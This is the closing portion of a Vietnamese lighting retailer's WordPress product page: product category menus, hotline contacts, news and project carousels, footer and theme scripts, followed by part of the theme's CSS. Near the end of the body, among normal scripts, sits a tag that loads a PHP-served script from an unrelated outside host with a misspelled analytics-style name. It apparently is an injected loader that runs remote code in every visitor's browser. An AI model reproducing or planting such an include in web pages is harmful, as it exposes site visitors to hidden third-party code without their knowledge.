	              	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="100vw" /></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css
body_size: 10482
content:
/* main */
/*@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=vietnamese');*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
/*@font-face {
    font-family: Graphik Medium;
    src: url(../fonts/Graphik-Medium.otf);
}
@font-face {
    font-family: Graphik Regular;
    src: url(../fonts/Graphik-Regular.otf);
}*/
body {
    color: #1f1f1f;
    line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none;
}
ol, ul {
  margin: 0;
}

ol li, ul li {
  list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
}
input {
  outline: none;
}
img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
/* css default */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body{
  background: url(images/bg.png)top center no-repeat #eae8e9;
}
img {
    max-width: 100%;
}
.ui-tooltip {
  max-width: 30%;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  text-align: right;
  margin-bottom: 1em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 1em auto;
  text-align: center;
}

.metaslider {
    margin-bottom: 15px;
}
/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi ul {
  margin: 0;
  padding: 0;
}
.wp-pagenavi ul li {
  list-style: none;
  float: left;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/*
 * Carousel CSS
*/
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel{
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
